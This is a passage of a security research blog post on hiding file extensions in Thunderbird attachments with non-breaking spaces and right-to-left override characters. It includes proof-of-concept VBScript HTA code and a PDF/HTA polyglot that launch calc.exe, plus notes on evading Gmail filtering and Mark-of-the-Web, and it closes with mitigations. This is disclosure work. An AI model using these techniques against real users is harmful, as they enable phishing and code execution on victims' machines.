 Saving attachment with U+00A0 in filename
Saving attachment with U+00A0 in filename
As Windows is keeping the “No-Break Spaces”, the explorer will most likely not show the extension, because the file name is long (128 characters).
 Showing the full filename in Explorer
Showing the full filename in Explorer
U+202E (RIGHT-TO-LEFT OVERRIDE) interpreted
When crafting a file with the U+202E RIGHT-TO-LEFT OVERRIDE character we can hide file extensions even better.
totally_not_malicious_file.pdf .bat.pdf
When you select the output of the box and mark characters by pressing SHIFT+right, you can see the order of the characters.
The escaped version looks like this:
totally_not_malicious_file.pdf\u202E\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0.bat.pdf
Even a quite simple example shows that guessing the correct file extension of the file is not trivial. This can be seen in the following figure.
 Simple example with a BAT file
Simple example with a BAT file
 Popping a calculator by double-click the batch file
Popping a calculator by double-click the batch file
Sidenote: The unicode RIGHT-TO-LEFT OVERRIDE in the filename is also used in error messages, which might provide some additional possibilities to break components of the graphical user interface.
 Broken error message
Broken error message
Polyglot file
With a little bit of file tampering it is possible to craft a polyglot file which still allows rendering in the e-mail client but does something different when being saved to the filesystem. An example might be:
HTA / HTM
HTA files are HTML files with the possibility to include some scripting language to run commands. The following Mini-PoC is opening a calculator when running with a HTA extension. When running in a browser as HTM file, the script tag is ignored and only the HTML body is rendered.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<HTML>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<HEAD>
<script language="VBScript">
Window.ReSizeTo 0, 0
Window.moveTo -2000,-2000
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "calc.exe"
self.close
</script>
<body>
demo
</body>
</HEAD>
</HTML>
By using the long file name, we can have the extension swap when saving the file to disk.
totally_not_malicious_file_with_more_then_128.pdf .hta.htm
HTA / PDF
Most of the PDF readers do not stumble about the extra lines at the end of the file. And the mshta.exe, responsible in a Windows environment for running HTA files, is quite robust and continues also in error cases until a valid command is found. The following snippet is a minimal PDF file and also a HTA file which pops a calculator.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
%PDF-1.2
9 0 obj
<<
>>
stream
BT/ 9 Tf(Test)' ET
endstream
endobj
4 0 obj
<<
/Type /Page
/Parent 5 0 R
/Contents 9 0 R
>>
endobj
5 0 obj
<<
/Kids [4 0 R ]
/Count 1
/Type /Pages
/MediaBox [ 0 0 99 9 ]
>>
endobj
3 0 obj
<<
/Pages 5 0 R
/Type /Catalog
>>
endobj
trailer
<<
/Root 3 0 R
>>
%%EOF
<script language="VBScript">
Window.ReSizeTo 0, 0
Window.moveTo -2000,-2000
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "calc.exe"
self.close
</script>
We can further improve this and add some social engineering vector by telling the user that the file must be saved to disk to correctly render.
An example with a little bit more effort might look like this:
A double-click in Thunderbird opens the PDF
 Polyglot PDF/HTA file
Polyglot PDF/HTA file
A double-click after Drag & Drop saving the file starts the HTA and therefore popping a calculator.
 Popping a calculator by double-click
Popping a calculator by double-click
To increase the stealthiness, we can still open a real PDF via the HTA code execution after executing our malicious payload.
Gmail
It is quite obvious, but still interesting, that for example Google’s gmail is not blocking the prepared HTA file, as it is an (almost correct, at least renderable) PDF file. Normally, HTA files are blocked by gmail.
In combination with Thunderbird there might be the risk of code execution.
Mark-of-the-Web
When it comes to phishing, it is also interesting that Thunderbird does not add the Mark-of-the-Web (MotW) flag to attachments when using the Drag & Drop function. Therefore, some protections like the protected view in MS Office are skipped.
The left file was saved via the “Save as” dialog and got the MotW applied. The second one was saved via Drag & Drop and did not get MotW applied.
 No Mark-of-the-Web applied when using Drag & Drop
No Mark-of-the-Web applied when using Drag & Drop
Mitigation
If Thunderbird is being used in a corporate environment, it is possible to scan for long attachment file names. Also, the double file extension can be detected.
In a private environment, it is up to the user. Doublecheck files before saving them to disk and even one more time before executing them.
And of course Mozilla can improve the handling on their side. The limit to “128 characters Drag & Drop” and the “Unicode normalization issue” have been reported via Mozilla’s Bugzilla system. Those issues are unpatched today and should still work in an up-to-date Thunderbird version.
Conclusion
The shown tamperings with the attachment file names are just some simple examples. For sure, it is possible to find some more sophisticated variants and thus some phishing or social engineering. Who knows what Unicode characters are having an impact about showing the file name?
If you have any comments on this or things to mention, please reach out to us.
Thanks
I still want to thank the Mozilla Team for their respectable work and for providing a great e-mail client.
Links
Work and inspiration from others:
-
Thunderbird: https://www.thunderbird.net/
-
Blog post by exandroid: https://www.exandroid.dev/2022/03/21/initial-access-right-to-left-override-t1036002/
-
Tweet by @mariuszbit: https://twitter.com/mariuszbit/status/1490438231313289216
-
Blog post by Outflank over MotW: https://outflank.nl/blog/2020/03/30/mark-of-the-web-from-a-red-teams-perspective/
